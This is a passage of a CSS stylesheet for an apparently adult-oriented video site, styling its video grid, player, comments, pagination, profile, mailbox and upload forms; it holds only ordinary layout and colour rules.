    border: 1px solid #1f1f1f;
    display: block;
    height: 34px;
    padding-left: 22px;
    color: #fff;
    line-height: 32px;
    border-bottom: 0;
}
.channels ul li a:hover {
    color: #C80000;
    background-color: #111;
}
.channels ul li:last-child a {
    border-bottom: 3px solid #5B5B5B;
}
.left {
	float: left;
	width: 79%;
}
.block {
	margin: 0 -1em;
	padding: 0;
}
.block.slider {
	margin-bottom: 1em;
}
.block .blockItem {
	float: left;
	margin: 0;
	padding: 1em;
	width: 25%;
}
.list02 li {
	width: 20%;
}
.block .blockItem a {
	position: relative;
}
.block .blockItem.blockItemBox a {
	background: #1C1C1C;
	border: 1px solid #4E4E4E;
	display: block;
}
.block .blockItem.blockItemBox a:hover {
	border: 1px solid #999;
}
.block .blockItem .thumb {
	border-bottom: 1px solid #4E4E4E;
	display: block;
	height: 0;
	overflow: hidden;
	padding-bottom: 74.66667%;
	position: relative;
	z-index: 1;
}
.block .blockItem .thumb img {
	display: block;
	max-width: 100%;
	width: 100%;
}
.block .blockItem .thumb:after {
	content: url(../images/icon-play.png);
	display: none;
	height: 68px;
	left: 50%;
	margin: -34px 0 0 -34px;
	position: absolute;
	top: 50%;
	width: 68px;
	z-index: 2;
}
.block .blockItem .thumb:hover:after {
	display: inline-block;
}
.block .blockItem .itemLength {
	background: #000;
	background: rgba(0,0,0,.8);
	color: #fff;
	display: inline-block;
	font-size: 1.4em;
	padding: .4em .6em;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 2;
}
.block .blockItem .details {
	display: inline-block;
	padding: 0 .25em;
	width: 83%;
}
.block .blockItem .details em {
	color: #fff;
	display: block;
	font-size: 1.55em;
	height: 1.5em;
	line-height: 1.6;
	margin: 0 0 .15em .5em;
	overflow: hidden;
	padding: .3em 0 0;
	text-decoration: none;
}
.block .blockItem .details small {
	color: #6a6a6a;
	display: block;
	font-size: 1.05em;
	margin: 0 0 .813em .813em;
}
.pagination,.tagIndex a {
	font-size: 2.4em;
}
.block .blockItem .noborder {
	bottom: 3%;
	max-width: 38px;
	position: absolute;
	right: 2%;
	width: 15%;
}
.jnext,.jprev {
	background: url(../images/n-p.gif) no-repeat;
	border-radius: 10px;
	display: inline-block;
	height: 25px;
	margin: 0;
	width: 67px;
}
.jnext span,.jprev span {
	display: none;
}
.jprev {
	background-position: 0 0;
}
.jnext {
	background-position: -69px 0;
	margin-left: 5px;
	padding-right: 5px;
}
.jprev:hover {
	background-position: 0 -25px;
}
.jnext:hover {
	background-position: -69px -25px;
}
.pagination {
	color: #646464;
	padding: .5em 0;
	text-align: center;
}
.pagination span {
	cursor: default;
}
.pagination a,.pagination span,.tagIndex a {
	border: 1px solid #202020;
	border-radius: 4px;
	display: inline-block;
	height: 1.7em;
	line-height: 1.7;
	margin-right: .2em;
	min-width: 2.2em;
	moz-border-radius: 4px;
	moz-transition: all .1s ease-out;
	ms-transition: all .1s ease-out;
	o-transition: all .1s ease-out;
	padding: 0 .33em;
	text-align: center;
	transition: all .1s ease-out;
	webkit-border-radius: 4px;
	webkit-transition: all .1s ease-out;
}
.pagination a,.tagIndex a {
	background: #181818;
	color: #BCBCBC;
	text-decoration: none;
}
.pagination .next a,.pagination .prev a,.pagination a:hover,.tagIndex a:hover {
	background: #b90000;
	background: linear-gradient(to bottom,#b90000 0,#9f0000 100%);
	background: -moz-linear-gradient(top,#b90000 0,#9f0000 100%);
	background: -ms-linear-gradient(top,#b90000 0,#9f0000 100%);
	background: -o-linear-gradient(top,#b90000 0,#9f0000 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#b90000),color-stop(100%,#9f0000));
	background: -webkit-linear-gradient(top,#b90000 0,#9f0000 100%);
	border: 1px solid #9f0000;
	color: #000;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b90000', endColorstr='#9f0000', GradientType=0 );
}
.pagination .next a,.pagination .prev a {
	padding-left: 1.2em;
	padding-right: 1.2em;
	text-transform: uppercase;
	width: auto;
}
.pagination .next a:hover,.pagination .prev a:hover,.pagination a:hover,.tagIndex a:hover {
	color: #fff;
}
@media (max-width:1200px) {
	.pagination .hidden-lg {
		display: none!important;
	}
}
@media (max-width:992px) {
	.pagination .hidden-md {
		display: none!important;
	}
	.pagination a,.pagination span {
		margin-right: .15em;
	}
}
@media (max-width:768px) {
	.pagination .hidden-sm {
		display: none!important;
	}
	.pagination a,.pagination span {
		margin-right: .1em;
	}
}
@media (max-width:549px) {
	.pagination {
		font-size: 2em;
	}
	.pagination .hidden-xs {
		display: none!important;
	}
	.pagination a,.pagination span {
		margin-right: 0;
	}
	.pagination a.next,.pagination a.prev {
		padding: 0 .5em;
	}
}
h1.player-title {
	display: block;
	font-size: 3em;
	letter-spacing: -.025em;
	letter-spacing: -.25px;
	line-height: 1;
	color:#fff;
	margin: 0 0 .5em;
	ms-text-overflow: ellipsis;
	padding: 0;
	text-overflow: ellipsis;
}
.player-left {
	color: #BFBFBF;
	float: left;
	width: 57%;
}
.playerWrapper {
	margin-left: auto;
	margin-right: auto;
	max-width: 855px;
}
.player {
	margin-bottom: 1em;
}
.player img {
	max-width: 100%;
	width: 100%;
}
.player object, .player iframe, .player embed, .player video, #player, #kt_player {
    width: 100% !important;
    height: 100% !important;
}
.mejs-video, .me-plugin, .mejs-shim, .mejs-layers, .mejs-overlay, .mejs-mediaelement video{width:100% !important;}
.mejs-video, .mejs-shim, .mejs-layer, .player object, .player iframe, .player embed, .player video, #player, #kt_player{height: 460px !important}
.mejs-mediaelement video, .mejs-container-fullscreen{height: 100% !important;}
@media screen and (max-width:410px){.mejs-video, .mejs-shim, .mejs-layer, .mejs-mediaelement video, .mejs-overlay, .player object, .player iframe, .player embed, .player video, #player, #kt_player{height:250px !important;}}
@media screen and (max-width:1183px) {.mejs-video, .mejs-shim, .mejs-layer, .mejs-mediaelement video, .mejs-overlay, .player object, .player iframe, .player embed, .player video, #player, #kt_player{height:400px !important;}}
@media screen and (max-width:634px) {.mejs-video, .mejs-shim, .mejs-layer, .mejs-mediaelement video, .mejs-overlay, .player object, .player iframe, .player embed, .player video, #player, #kt_player{height:290px !important;}}
.player-left .playerNavbar small {
	color: #fff;
	float: right;
	font-size: 1.7em;
	padding-top: .6em;
	text-transform: uppercase;
}
.player-left .playerNavbar small img {
	position: relative;
	top: -2px;
	vertical-align: middle;
}
.player-left .playerInfo {
	margin: 0;
	padding: 0;
}
.player-left h3,.player-sright h3 {
	color: #fff;
	font-size: .8em;
	margin: .8em 0;
	padding: 0;
}
.player-sright h3 {
	font-size: 1.3em;
}
.player-sleft {
	float: left;
	font-size: 2.2em;
	width: 68%;
}
.player-sleft span{
    font-size: 0.8em !important;
    line-height: 1.5;
}
.player-sright {
	float: right;
	font-size: 1.4em;
	width: 30%;
}
.player-sright ul {
	margin: 0;
	padding: 0;
}
.player-sright ul li {
	margin-bottom: .6em;
}
.player-sright ul li.categories {
	display: block;
}
.player-sright a,.topTags a {
	color: #BFBFBF;
	font-weight: 700;
	text-decoration: none;
}
.player-sright a:hover {
	color: #fff;
}
.player-right {
	float: right;
	text-align: center;
	width: 650px;
}
.player-right .ad,.player-right a {
	display: inline-block;
	padding: 1em;
}
.comments {
	clear: both;
	float: none;
}
#ajaxComments {
	overflow: hidden;
}
.comments h3 {
	font-size: 1.9em;
}
.comments h3:before {
	content: url(../images/icon-comment.png);
	margin: 0 .8em 10px 0;
	position: relative;
	top: 12px;
}
#ul-comments,.comments ul {
	color: #c2c2c2;
	list-style: none;
	margin: 0 -.5em;
	padding: 0;
}
.comments li,.comments li.blockItem {
	display: block;
	padding: .5em;
}
.mass_comments_action {clear:both;margin-left:10px;}
.mass_comments_action .bbcodes {
    font-size: 0.9em !important;
	height: 1.5em;
    line-height: 1.4em !important;
	border-radius: 0 !important;
	padding:0 !important;
}

.commentBox {
	background: #131313;
	border-bottom: 1px solid #202020;
	line-height: 1.2;
	margin: 0;
	padding: .5em;
	width: 100%;
}
.comments a {
	color: #D40000;
}
.comments a:hover {
	color: #ea080b;
}
.block .commentBlock>a,.block .commentBlock>a:hover {
	background: 0 0;
	border: none;
	display: inline-block;
}
.ul-comments.block .blockItem {
	width: 50%;
}
.commentBox .commentAvatar {
	float: left;
	margin-right: 1em;
	max-height: none;
	max-width: none;
	width: 15%;
}
.commentBox p {
	float: none;
}
.sendCommentsBox,.sendCommentsBox #button,.sendCommentsBox #comment, .sendCommentsBox #comments {
	clear: both;
	display: block;
	margin: 1em 0 0;
	max-width: 357px;
	width: 100%!important;
}
.sendCommentsBox #captchaCom {
	clear: none;
	float: left;
	margin: 0 0 0 4%!important;
	min-width: 0!important;
	position: relative;
	top: -.75em;
	width: 52%!important;
}
.textBlock,.textBlock p {
	margin-bottom: 1em;
}
.sendCommentsBox #captchaImage, .sendCommentsBox #dle-captcha img {
	border-radius: 8px;
	float: left;
	max-width: 175px;
	moz-border-radius: 8px;
	webkit-border-radius: 8px;
	width: 44%!important;
}
@media (min-width:1351px) and (max-width:1500px) {
	.ul-comments.block .blockItem {
		width: 100%;
	}
}
@media (min-width:1080px) and (max-width:1440px) {
	.commentBlock {
		font-size: .8em;
	}
}
@media (min-width:1025px) and (max-width:1079px) {
	.commentBlock {
		font-size: .8em;
	}
}
@media (min-width:901px) and (max-width:1024px) {
	.ul-comments.block .blockItem {
		width: 100%;
	}
}
@media (max-width:900px) {
	.commentBlock {
		font-size: .9em;
	}
}
@media (max-width:767px) {
	.ul-comments.block .blockItem {
		width: 100%;
	}
	.commentBlock {
		font-size: .8em;
	}
	.add-wall-post>h3 {
		text-align: center;
	}
	.sendCommentsBox,.sendCommentsBox #button,.sendCommentsBox #comment, .sendCommentsBox #comments {
		margin-left: auto;
		margin-right: auto;
	}
	.sendCommentsBox {
		width: 300px;
	}
}
@media (min-width:480px) and (max-width:579px) {
	#ajaxComments+p {
		font-size: .83em;
	}
}
@media (max-width:479px) {
	.sendCommentsBox #captchaCom {
		width: 47%!important;
	}
	.sendCommentsBox #captchaImage, .sendCommentsBox #dle-captcha img {
		width: 49%!important;
	}
}
.cs .textBlock {
	padding: .2em .8em;
}
.textBlock {
	font: 300 14px/1.6 Helvetica,Arial,"Lucida Grande",sans-serif;
}
.textBlock a {
	color: #fff;
	text-decoration: underline;
}
.textBlock a:hover {
	color: #ea080b;
}
.textBlock p:first-child {
	margin-top: 1em;
}
#mailbox .actions a,#mailbox input[type=submit],.add-wall-post #button,.forms .btnSubmit, .addnews .btnSubmit, .modal-content #button, .bbcodes, .ui-button {
	background: #8a0000;
	background: linear-gradient(to bottom,#8a0000 0,#b90000 100%);
	background: -moz-linear-gradient(top,#8a0000 0,#b90000 100%);
	background: -ms-linear-gradient(top,#8a0000 0,#b90000 100%);
	background: -o-linear-gradient(top,#8a0000 0,#b90000 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#8a0000),color-stop(100%,#b90000));
	background: -webkit-linear-gradient(top,#8a0000 0,#b90000 100%);
	box-shadow: 1px 1px 3px rgba(0,0,0,.5);
	color: #fff;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8a0000', endColorstr='#b90000', GradientType=0 );
	font-size: 1.6em;
	font-weight: 700;
	height: 2.3em;
	line-height: 2.3;
	margin-top: 0;
	moz-box-shadow: 1px 1px 3px rgba(0,0,0,.5);
	padding: 0 .5em;
	text-shadow: 1px 1px 1px rgba(0,0,0,.7);
	text-transform: uppercase;
	webkit-box-shadow: 1px 1px 3px rgba(0,0,0,.5);
	width: 180px;
}
#mailbox .actions a:hover,#mailbox input[type=submit]:hover,.add-wall-post #button:hover,.forms .btnSubmit:hover, .addnews .btnSubmit:hover, .bbcodes:hover, .modal-content #button:hover, .ui-button:hover {
	background: #bd0000;
	background: linear-gradient(to bottom,#bd0000 0,#ec0000 100%);
	background: -moz-linear-gradient(top,#bd0000 0,#ec0000 100%);
	background: -ms-linear-gradient(top,#bd0000 0,#ec0000 100%);
	background: -o-linear-gradient(top,#bd0000 0,#ec0000 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#bd0000),color-stop(100%,#ec0000));
	background: -webkit-linear-gradient(top,#bd0000 0,#ec0000 100%);
	box-shadow: 1px 1px 1px rgba(0,0,0,.7);
	cursor: pointer;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bd0000', endColorstr='#ec0000', GradientType=0 );
	moz-box-shadow: 1px 1px 1px rgba(0,0,0,.7);
	webkit-box-shadow: 1px 1px 1px rgba(0,0,0,.7);
}
#mailbox .actions a:active,#mailbox input[type=submit]:active,.add-wall-post #button:active,.forms .btnSubmit:active, .addnews .btnSubmit:active, .bbcodes:active, .modal-content #button:active, .ui-button:active {
	box-shadow: 1px 1px 3px rgba(0,0,0,.5) inset;
	left: 1px;
	moz-box-shadow: 1px 1px 3px rgba(0,0,0,.5) inset;
	position: relative;
	top: 1px;
	webkit-box-shadow: 1px 1px 3px rgba(0,0,0,.5) inset;
}
.notification {
	font-size: 1.6em;
	letter-spacing: -.02em;
	letter-spacing: -.2px;
}
.notification.error {
	color: #D22424;
}
.notification.success {
	color: #D40000;
}
.forms-wrapper .notification {
	line-height: 1.2;
	margin: 1em 0;
	text-align: center;
}
#login .notification {
	text-align: center;
}
@media (max-width:669px) {
	.notification {
		font-size: 1.4em;
		letter-spacing: -.035em;
		letter-spacing: -.35px;
	}
}
#formUpload input[type=text],#formUpload textarea {
	width: 505px;
}
@media (max-width:699px) {
	#formUpload input[type=text],#formUpload textarea {
		width: 300px;
	}
}
#formUpload table {
	margin-top: -10px;
}
#formUpload td {
	border-bottom-color: #F1F3F8;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	padding-bottom: 10px;
	padding-top: 10px;
}
#formUpload #txtFileName {
	background-color: #FFF;
	border: none;
	height: 15px;
	padding: 0;
	width: 300px;
}
#txtFileName[disabled=true] {
	display: none;
}
#formUpload .clear {
	clear: both;
	float: left;
	margin-top: 10px;
}
.forms #formUpload label {
	clear: none;
	display: block;
	float: none;
	font-size: 1em;
	height: 1.2em;
	letter-spacing: -.025em;
	letter-spacing: -1px;
	line-height: 1.2;
	margin: 0;
	padding: 0;
	text-align: left;
	width: 100%;
}
.forms #formUpload label>input {
	float: left;
	height: 1em;
	line-height: 1;
	margin-right: 3px;
}
.addnews { font-size:14px; margin: 1em auto 2em; width: 96%; max-width: 700px;}
.addnews .btnSubmit {font-size:12px;}
.forms {
	color: #fff;
	margin: 1em auto 2em;
	max-width: 500px;
	width: 96%;
}

.forms>p, .addnews>p {
	clear: both;
	margin-bottom: .5em;
}
.forms label {
	clear: left;
	cursor: pointer;
	float: left;
	font-size: 1.4em;
	height: 2em;
	line-height: 2;
	margin-right: 10px;
	text-align: right;
	width: 160px;
}
.forms label.multiline {
	height: auto;
	line-height: 1.2;
}
.forms label>small, .addnews label>small {
	display: block;
	font-size: .8em;
	font-weight: 300;
}
#dofullsearch {display:none;}
#mailbox .actions a,#mailbox input[type=submit],.add-wall-post #button,.add-wall-post #captchaCom,.forms input, input.bbcodes, button.bbcodes, .addnews input, .addnews select, .forms select,.forms textarea,textarea#comment, textarea#comments {
	border: none;
	border-radius: 8px;
	clear: right;
	font: 1.4em/2.3 Helvetica,Arial,sans-serif;
	moz-border-radius: 8px;
	padding-left: .5em;
	padding-right: .5em;
	webkit-border-radius: 8px;
}
#fileField,#mailbox .actions a,#mailbox input[type=submit] {
	font-size: 1em;
}
#mailbox .actions a,#mailbox input[type=submit],.forms input,.forms select,.forms textarea {
	width: 180px;
}
#mailbox .actions a {
	display: inline-block;
	padding: 0 1.4em;
	text-align: center;
	width: auto!important;
}
.forms textarea,textarea#comment,textarea#comments {
	height: 6em;
	line-height: 1.2;
	padding: .5em;
}
#fileField {
	clear: right;
	margin-bottom: 1.5em;
	width: 253px;
}
.add-wall-post #captchaCom,textarea#comment,textarea#comments {
	margin-bottom: 1em;
}
textarea#comment,textarea#comments {
	width: 99%;
}
.add-wall-post {
	padding-top: 1em;
}
.forms select {
	width: 273px;
}
.forms select option {
	height: 1.3em;
	line-height: 1.3;
}
.forms .blockRight {
	clear: both;
	margin: .5em 0 .5em 170px;
	float: left;
}
.forms .blockFull {
	margin: .5em 0;
	text-align: left;
	width: 100%;
}
.forms label.blockFull {
	khtml-user-select: none!important;
	moz-user-select: none!important;
	ms-user-select: none!important;
	user-select: none!important;
	webkit-touch-callout: none!important;
	webkit-user-select: none!important;
}
.forms label.blockFull:hover {
	color: #f2f2f2;
	cursor: pointer;
}
#editProfile input,#editProfile textarea {
	max-width: 300px;
	width: 100%;
}
#editProfile .blockFull>input,.blockFull>input {
	height: 1em;
	line-height: 1em;
	width: auto;
}
#formCaptchaImg {
	margin-bottom: 3px;
}
#formCaptcha {
	margin-bottom: 0;
	margin-top: 0;
	width: 180px;
}
@media (min-width:670px) {
	.forms-wrapper {
		margin: 0 auto 1em;
		width: 400px;
	}
	.forms label {
		width: 105px;
	}
	#formCaptcha,#mailbox .actions a,#mailbox input[type=submit],.forms .btnSubmit#buttonSubmit,.forms input,.forms select,.forms textarea {
		width: 260px;
	}
	.forms .blockRight {
		margin-left: 115px;
	}
}
@media (min-width:380px) and (max-width:669px) {
	.forms-wrapper {
		margin: 0 auto 1em;
		width: 320px;
	}
	.forms label {
		width: 105px;
	}
	#formCaptcha,#mailbox .actions a,#mailbox input[type=submit],.forms .btnSubmit,.forms input,.forms select,.forms textarea {
		width: 180px;
	}
	.forms .blockRight {
		margin-left: 115px;
	}
}
@media (max-width:379px) {
	#formCaptcha,.forms .btnSubmit,.forms input,.forms label,.forms textarea,.forms>p {
		clear: both;
		display: block;
		float: none;
		margin-left: auto;
		margin-right: auto;
		text-align: center;
		width: 100%;
	}
}
.row {
	clear: both;
	font-size: 1.6em;
	margin: 1em 0 2em;
}
.row .row {
	font-size: 1em;
}
.general {
	margin-bottom: 3em;
}
.row h4,.row>h3 {
	color: #f2f2f2;
	font-size: 1.25em;
	height: 2em;
	line-height: 2;
	margin-bottom: .5em;
}
.keyValues p {
	clear: both;
	display: block;
	margin-bottom: .25em;
}
.keyValues strong {
	color: #ababab;
	display: inline-block;
	font-weight: 700;
	width: 200px;
}
#profile .movies.row {
	font-size: 1em;
}
#profile .row h4,#profile .row>h3 {
	font-size: 2em;
}
#profile .picture {
	float: left;
	margin-right: 2%;
}
#profile .keyValues {
	float: right;
}
.picture>img {
	display: block;
	height: auto;
	width: 100%;
}
.picture>a#addAsFriend {
	display: block;
	margin-top: .5em;
	text-align: center;
}
#pornstar-bio .row h4 .more,#profile .row h4 .more {
	cursor: pointer;
	display: block;
	float: right;
	height: 24px;
	margin-top: 5px;
	width: 24px;
}
.row h4 .more.off {
	background: url(../images/plus.png) center center no-repeat;
}
.row h4 .more.on {
	background: url(../images/minus.png) center center no-repeat;
}
.hidden {
	display: none;
}
#mailbox .navi li,#singleImage img,#singleImageNextPrev>span,.addIco,.ratingStars,.removeIco {
	display: inline-block;
}
.addIco,.removeIco {
	background: url(../images/add.png) center center no-repeat;
	height: 24px;
	width: 24px;
}
.removeIco {
	background-image: url(../images/remove.png);
	margin: 0;
}
#mailbox table a,#profile a,.forms a,.forms-wrapper a,.more>a,.my-friends a,.send-message a {
	color: #D40000;
}
#mailbox table a:hover,#profile a:hover,.forms a:hover,.forms-wrapper a:hover,.more>a:hover,.my-friends a:hover,.send-message a:hover {
	color: #F40000;
}
.my_profile thead td {
	background-color: #101010;
	border-bottom-color: #343434;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	padding: 2px;
}
.my_profile tbody td {
	font-size: 13px;
	font-weight: 300;
	padding: 5px 2px 2px;
}
.more {
	clear: both;
	margin-top: .5em;
}
.my-uploads.row .block,.send-message-form {
	font-size: .625em;
}
.my-uploads .list div>p {
	font-size: 1.5em;
	margin: 1em .25em;
}
.list.block>p {
	margin-left: .5em;
}
.my-wall .forms-wrapper {
	width: auto;
}
@media (min-width:1200px) {
	#profile .picture {
		width: 20%;
	}
	#profile .keyValues {
		width: 78%;
	}
}
@media (max-width:1199px) {
	#profile .picture {
		width: 40%;
	}
	#profile .keyValues {
		width: 58%;
	}
}
@media (max-width:679px) {
	#profile .keyValues,#profile .picture {
		float: none;
		margin: 0 auto 1em;
		width: 100%;
	}
	.picture>img {
		margin: auto;
		max-width: 100%;
		width: auto;
	}
}
@media (min-width:480px) and (max-width:679px) {
	.row.send-message>p {
		font-size: .9em;
	}
	.keyValues span,.keyValues strong {
		float: left;
		font-size: .97em;
		margin: 0;
		width: 50%;
	}
	.keyValues strong {
		letter-spacing: -.025em;
		letter-spacing: -.25px;
		padding-left: 1em;
	}
}
@media (max-width:479px) {
	#profile .picture {
		float: none;
		margin: 0 auto 1em;
		width: 100%;
	}
	.keyValues {
		font-size: .85em;
	}
	.keyValues,.row>h3,.row>h4 {
		text-align: center;
	}
	.keyValues strong {
		width: auto;
	}
	.send-message.row.forms-wrapper {
		margin-left: auto;
		margin-right: auto;
	}
}
#mailbox,#mailbox .cnt {
	float: left;
	width: 100%;
}
#mailbox .cnt {
	padding-top: 10px;
}
#mailbox table {
	margin-bottom: 2em;
	width: 100%;
}
#mailbox a.delete:hover {
	background: #FF1A00;
	background: linear-gradient(to bottom,#FF1A00 0,#CD0000 100%);
	background: -moz-linear-gradient(top,#FF1A00 0,#CD0000 100%);
	background: -ms-linear-gradient(top,#FF1A00 0,#CD0000 100%);
	background: -o-linear-gradient(top,#FF1A00 0,#CD0000 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#FF1A00),color-stop(100%,#CD0000));
	background: -webkit-linear-gradient(top,#FF1A00 0,#CD0000 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF1A00', endColorstr='#CD0000', GradientType=0);
}
#mailbox .row {
	margin-top: 20px;
}
#mailbox .compose {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
#mailbox .compose textarea {
	height: 240px;
}
#mailbox .compose li {
	float: left;
	margin: 5px 0 0;
	padding: 0 0 5px;
	width: 100%;
}
#mailbox .compose li label {
	float: left;
	font-size: 1.1em;
	height: 2em;
	line-height: 2;
	width: 80px;
}
#mailbox .compose li input[type=text],#mailbox .compose li textarea {
	border: none;
	border-radius: 8px;
	float: left;
	font: 300 1.2em/2 Helvetica,Arial,sans-serif;
	moz-border-radius: 8px;
	webkit-border-radius: 8px;
	width: 300px;
}
#mailbox .compose li input[type=text] {
	font-size: 1.2em;
	height: 2em;
	line-height: 2em;
	padding: 0 .5em;
}
#mailbox .compose li textarea {
	font-size: 1.2em;
	height: 6em;
	line-height: 1.2em;
	padding: .5em;
}
#mailbox .compose li input[type=submit] {
	margin-left: 79px;
}
#mailbox table td,#mailbox table th {
	padding: 5px 10px;
	text-align: left;
}
#singleImage>a,#singleImageNextPrev,.contentBox,.contentBox h3 a,.csUpload .loader {
	text-align: center;
}
#mailbox table td {
	background-color: #141414;
	border-bottom: 1px dotted #343434;
}
#mailbox table tr th {
	border-bottom: 2px solid #343434;
	text-transform: uppercase;
}
#mailbox table tr:hover td {
	background-color: #242424;
}
#mailbox .navi {
	margin: .5em 0;
}
#mailbox .navi li a,.navi a {
	background: #343434;
	background: linear-gradient(to bottom,#343434 0,#161616 100%);
	background: -moz-linear-gradient(top,#343434 0,#161616 100%);
	background: -ms-linear-gradient(top,#343434 0,#161616 100%);
	background: -o-linear-gradient(top,#343434 0,#161616 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#343434),color-stop(100%,#161616));
	background: -webkit-linear-gradient(top,#343434 0,#161616 100%);
	border: 1px solid #343434;
	border-radius: 5px;
	color: #fff;
	display: inline-block;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#343434', endColorstr='#161616', GradientType=0);
	font: 300 14px/1.9 Helvetica,Arial,sans-serif;
	height: 1.9em;
	moz-border-radius: 5px;
	padding: 0 .8em;
	text-align: center;
	text-shadow: 1px 1px 1px rgba(0,0,0,.5);
	text-transform: uppercase;
	webkit-border-radius: 5px;
}
#mailbox .navi li a:hover,.navi a:hover {
	background: #525252;
	background: linear-gradient(to bottom,#525252 0,#252525 100%);
	background: -moz-linear-gradient(top,#525252 0,#252525 100%);
	background: -ms-linear-gradient(top,#525252 0,#252525 100%);
	background: -o-linear-gradient(top,#525252 0,#252525 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#525252),color-stop(100%,#252525));
	background: -webkit-linear-gradient(top,#525252 0,#252525 100%);
	border: 1px solid #525252;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#525252', endColorstr='#252525', GradientType=0);
	text-shadow: 1px 1px 1px rgba(0,0,0,.8);
}
#ratingStarsMessage {
	font: 300 13px/1.2 Helvetica,Arial,"Lucida Grande",sans-serif;
}
.jStar {
	background: url(../images/stars.png) repeat-x!important;
}
.ratingStars {
	top: 4px;
}
.ratingStars .jRatingColor {
	background: #a30000;
	background: linear-gradient(to bottom,#a30000 0,#8c0000 100%);
	background: -moz-linear-gradient(top,#a30000 0,#8c0000 100%);
	background: -ms-linear-gradient(top,#a30000 0,#8c0000 100%);
	background: -o-linear-gradient(top,#a30000 0,#8c0000 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#a30000),color-stop(100%,#8c0000));
	background: -webkit-linear-gradient(top,#a30000 0,#8c0000 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a30000', endColorstr='#8c0000', GradientType=0 );
}
.jRatingAverage {
	background: #ff0a0a;
	background: linear-gradient(to bottom,#ff0a0a 0,#f20000 100%);
	background: -moz-linear-gradient(top,#ff0a0a 0,#f20000 100%);
	background: -ms-linear-gradient(top,#ff0a0a 0,#f20000 100%);
	background: -o-linear-gradient(top,#ff0a0a 0,#f20000 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ff0a0a),color-stop(100%,#f20000));
	background: -webkit-linear-gradient(top,#ff0a0a 0,#f20000 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff0a0a', endColorstr='#f20000', GradientType=0 );
}
#singleImage img {
	max-width: 100%;
	width: auto;
}
#singleImageNextPrev {
	margin: 1em auto;
}
#singleImage>a {
	display: block;
}
#galleryImages {
	margin-bottom: 1em;
}
#gallery .captcha {
	float: left;
	margin-right: 1em;
}
#gallery .add-wall-post textarea#comment, #gallery .add-wall-post textarea#comments {
	clear: both;
	display: block;
	max-width: none;
	width: 100%;
}
#gallery .add-wall-post #button {
	font-size: 1em;
	font-weight: 700;
	height: 3.6em;
	line-height: 3.6;
	padding: 0 2em;
	width: auto!important;
}
#gallery #captchaCom {
	height: 2.55em;
	line-height: 2.55;
	margin: 0!important;
	padding: 0;
	width: 180px;
}
#gallery .sendCommentsBox br {
	display: none!important;
}
#gallery .commentBox p:first-child {
	margin-top: 1em;
}
#gallery .jnext,#gallery .jprev {
	direction: ltr;
	text-indent: -9999em;
}
.row .block {
	margin: 0 -.5em;
}
.row .blockItem {
	padding: .5em;
}
.contentBox h3 {
	color: #f2f2f2;
	font-size: 1.25em;
	height: 2em;
	line-height: 2;
	margin-bottom: .5em;
}
.row .contentBox h3 {
	font-size: .78125em;
}
.contentBox h3 a {
	color: #d40000;
	display: block;
	font-size: 1.5em;
}
.contentBox:hover .bg a {
	color: #ea080b;
}
.pornstarBox .img {
	padding-top: 10px;
}
.memberBox .img>a {
	display: block;
	overflow: hidden;
}
.contentBox .img>a>img {
	display: block;
	height: auto;
	width: 100%;
}
.contentBox .bg {
	background: #0d0d0d;
	border: 1px solid #212121;
	border-radius: 7px;
	moz-border-radius: 7px;
	padding: 20px;
	webkit-border-radius: 7px;
}
.contentBox:hover .bg {
	background: #1c1c1c;
	border: 1px solid #343434;
}
.contentBox .img.imgVCenter>a {
	display: block;
	height: 0;
	overflow: hidden;
	padding-bottom: 75.16%;
	position: relative;
}
.contentBox .img.imgVCenter>a>img {
	display: block;
	height: auto;
	width: 100%;
}
.csTags h2 {
	clear: both;
	color: #c80000;
	font-weight: 700;
	margin-bottom: 0;
}
.tagsList {
	clear: both;
	display: block;
	margin-bottom: 2em;
}
.tagsList li a,.tagsList li span {
	display: inline-block;
	vertical-align: middle;
}
.tagsList li {
	float: left;
	width: 20%;
}
.tagsList li a {
	color: #fff;
	font-size: 1.7em;
	line-height: 1.2;
	padding: .3em 0;
	text-decoration: none;
}
.tagsList li a:hover {
	text-shadow: 0 0 1px #000,0 0 15px #fff;
}
.tagsList li span {
	color: #bf0000;
}
.topTags {
	margin: 1em auto 2em;
}
.topTags a {
	font-size: 1.6em;
}
.tagIndex {
	margin-bottom: 2em;
}
.csUpload .forms-wrapper {
	width: 100%;
}
.csUpload #captchaUpload {
	width: 180px;
}
.csUpload .notification.success>p {
	color: #cacaca;
}
.csUpload .loader {
	display: block;
	font-size: 15px;
	letter-spacing: -.05em;
	margin: 1em auto 2em;
	text-shadow: 0 0 5px #fff;
	text-transform: capitalize;
}
.checkboxTitle,.csUpload #formUpload label {
	font-size: 1.4em;
	font-weight: 700;
	text-transform: uppercase;
}
.csUpload #formUpload input[type=text],.csUpload #formUpload textarea,.forms #formUpload .btnSubmit {
	margin-bottom: 1em;
	width: 100%;
}
.csUpload .forms #formUpload label {
	float: left;
	margin-bottom: .5em;
	width: 33.3333%;
}
@media (max-width:549px) {
	.csUpload .forms #formUpload label {
		width: 50%;
	}
}
@media (max-width:319px) {
	.csUpload .forms #formUpload label {
		width: 100%;
	}
}
.block.categoriesBlock {
	display: block;
	margin: 0 auto 2em;
	width: 100%;
}
.blockItem.categoriesItem input {
	display: inline-block;
	height: auto;
	margin: 0;
	vertical-align: middle;
	width: auto;
}
.csUpload #formUpload label span {
	display: inline-block;
	font-weight: 400;
	height: 1.33em;
	line-height: 1.33;
	text-transform: none;
	vertical-align: middle;
}
